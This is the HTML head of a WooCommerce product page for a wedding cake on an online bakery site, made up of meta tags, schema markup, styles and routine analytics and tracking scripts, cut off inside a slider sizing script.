

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecakeworld.shop/product/gorgeous-wedding-cake/
body_size: 48097
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://thecakeworld.shop/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";
var dataLayer=dataLayer||[];
const gtm4wp_use_sku_instead=false;
const gtm4wp_currency='INR';
const gtm4wp_product_per_impression=false;
const gtm4wp_clear_ecommerce=false;
const gtm4wp_datalayer_max_timeout=2000;
const gtm4wp_scrollerscript_debugmode=false;
const gtm4wp_scrollerscript_callbacktime=100;
const gtm4wp_scrollerscript_readerlocation=150;
const gtm4wp_scrollerscript_contentelementid="content";
const gtm4wp_scrollerscript_scannertime=60;</script>
<title>Gorgeous Wedding Cake - The Cake World Shop</title>
<meta name="description" content="Enjoy the Exceptional taste of Gorgeous Wedding Cake baked with love by us for your loved ones on beautiful occasions. Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop."/>
<link rel="canonical" href="https://thecakeworld.shop/product/gorgeous-wedding-cake/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Gorgeous Wedding Cake"/>
<meta property="og:description" content="Enjoy the Exceptional taste of Gorgeous Wedding Cake baked with love by us for your loved ones on beautiful occasions. Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop."/>
<meta property="og:url" content="https://thecakeworld.shop/product/gorgeous-wedding-cake/"/>
<meta property="og:site_name" content="The Cake World Shop"/>
<meta property="article:modified_time" content="2023-01-06T07:49:45+00:00"/>
<meta property="og:image" content="https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake.png"/>
<meta property="og:image:width" content="700"/>
<meta property="og:image:height" content="800"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Availability"/>
<meta name="twitter:data1" content="In stock"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://thecakeworld.shop/product/gorgeous-wedding-cake/","url":"https://thecakeworld.shop/product/gorgeous-wedding-cake/","name":"Gorgeous Wedding Cake - The Cake World Shop","isPartOf":{"@id":"https://thecakeworld.shop/#website"},"primaryImageOfPage":{"@id":"https://thecakeworld.shop/product/gorgeous-wedding-cake/#primaryimage"},"image":{"@id":"https://thecakeworld.shop/product/gorgeous-wedding-cake/#primaryimage"},"thumbnailUrl":"https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake.png","breadcrumb":{"@id":"https://thecakeworld.shop/product/gorgeous-wedding-cake/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://thecakeworld.shop/product/gorgeous-wedding-cake/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/gorgeous-wedding-cake/#primaryimage","url":"https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake.png","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/12/Gorgeous-Wedding-Cake.png","width":700,"height":800},{"@type":"BreadcrumbList","@id":"https://thecakeworld.shop/product/gorgeous-wedding-cake/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thecakeworld.shop/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://thecakeworld.shop/shop/"},{"@type":"ListItem","position":3,"name":"Gorgeous Wedding Cake"}]},{"@type":"WebSite","@id":"https://thecakeworld.shop/#website","url":"https://thecakeworld.shop/","name":"The Cake World Shop","description":"Buy best cakes online","publisher":{"@id":"https://thecakeworld.shop/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thecakeworld.shop/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","Bakery"],"@id":"https://thecakeworld.shop/#organization","name":"The Cake World Shop","url":"https://thecakeworld.shop/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/#/schema/logo/image/","url":"https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png","width":700,"height":172,"caption":"The Cake World Shop"},"image":{"@id":"https://thecakeworld.shop/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thecakeworld.shop","https://www.instagram.com/thecakeworld.shop/"],"telephone":["+919789000161"],"email":"info@thecakeworld.shop","currenciesAccepted":"INR, USD, AED, GBP,","paymentAccepted":"UPI, Credit Cards, Debit Cards, Paypal, Net-banking"}]}</script>
<meta property="og:availability" content="instock"/>
<meta property="product:availability" content="instock"/>
<meta property="product:condition" content="new"/>
<link rel='dns-prefetch' href='//maps.googleapis.com'/>
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="The Cake World Shop &raquo; Feed" href="https://thecakeworld.shop/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Cake World Shop &raquo; Comments Feed" href="https://thecakeworld.shop/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Cake World Shop &raquo; Gorgeous Wedding Cake Comments Feed" href="https://thecakeworld.shop/product/gorgeous-wedding-cake/feed/"/>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/kwtfyow8/afd24.css" media="all"/>
<style id='safe-svg-svg-icon-style-inline-css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style>
<style id='joinchat-button-style-inline-css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto !important;margin-right:auto !important;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}a:where(:not(.wp-element-button)){text-decoration:none;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/e6eqtgxw/afd23.css" media="all"/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible;}</style>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/q4wlyn2y/afd23.css" media="all"/>
<link rel='stylesheet' id='elementor-post-5-css' href='https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5.css?ver=1764599266' type='text/css' media='all'/>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/1f5t2d7c/afd23.css" media="all"/>
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=7.5.0' type='text/css' media='all'/>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/9ig6i1mm/afd23.css" media="all"/>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/dsxxm3bx/afd24.js'></script>
<script id="FSWW_main-js-extra">var fsww={"delete_this_item":"Delete This item?"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/2m8t32cg/afd24.js'></script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thecakeworld.shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/8xszu0v3/afd24.js'></script>
<script id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/7zt3xzu8/afd24.js'></script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/8ycsh6cw/afd24.js'></script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/6w6jghyk/afd24.js'></script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/e4uwkseg/afd24.js'></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-1XKLM0KJD0" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thecakeworld.shop"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1XKLM0KJD0");</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/9k1wq2i0/afd24.js'></script>
<link rel="https://api.w.org/" href="https://thecakeworld.shop/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://thecakeworld.shop/wp-json/wp/v2/product/160056"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecakeworld.shop/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thecakeworld.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fgorgeous-wedding-cake%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thecakeworld.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fgorgeous-wedding-cake%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.166.0"/>
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"217.113.196.147","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Rani A","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","geoCountryCode":"(no geo data available)","geoCountryName":"(no geo data available)","geoRegionCode":"(no geo data available)","geoRegionName":"(no geo data available)","geoCity":"(no geo data available)","geoZipcode":"(no geo data available)","geoLatitude":"(no geo data available)","geoLongitude":"(no geo data available)","geoFullGeoData":{"success":false,"error":{"code":101,"type":"missing_access_key","info":"You have not supplied an API Access Key. [Required format: access_key=YOUR_ACCESS_KEY]"}},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBP9GBD');</script>
<meta name="google-site-verification" content="K-1Metc0nrQdgTuq4fYl7io01QvKfFzzne8x5k1CgUI"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script >!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>
<script >fbq('init', '928330891078993', {}, {
"agent": "woocommerce_0-10.3.5-3.5.14"
});
document.addEventListener('DOMContentLoaded', function(){
document.body.insertAdjacentHTML('beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>');
}, false);</script>
<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}</style>
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://thecakeworld.shop/wp-content/uploads/2021/11/TCWS-Favicon-150x150.png" sizes="32x32"/>
<link rel="icon" href="https://thecakeworld.shop/wp-content/uploads/2021/11/TCWS-Favicon-300x300.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://thecakeworld.shop/wp-content/uploads/2021/11/TCWS-Favicon-300x300.png"/>
<meta name="msapplication-TileImage" content="https://thecakeworld.shop/wp-content/uploads/2021/11/TCWS-Favicon-300x300.png"/>
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function(){
window.RSIW=window.RSIW===undefined ? window.innerWidth:window.RSIW;
window.RSIH=window.RSIH===undefined ? window.innerHeight:window.RSIH;
try {
var pw=document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw=pw===0||isNaN(pw) ? window.RSIW:pw;
e.tabw=e.tabw===undefined ? 0:parseInt(e.tabw);
e.thumbw=e.thumbw===undefined ? 0:parseInt(e.thumbw);
e.tabh=e.tabh===undefined ? 0:parseInt(e.tabh);
e.thumbh=e.thumbh===undefined ? 0:parseInt(e.thumbh);
e.tabhide=e.tabhide===undefined ? 0:parseInt(e.tabhide);
e.thumbhide=e.thumbhide===undefined ? 0:parseInt(e.thumbhide);
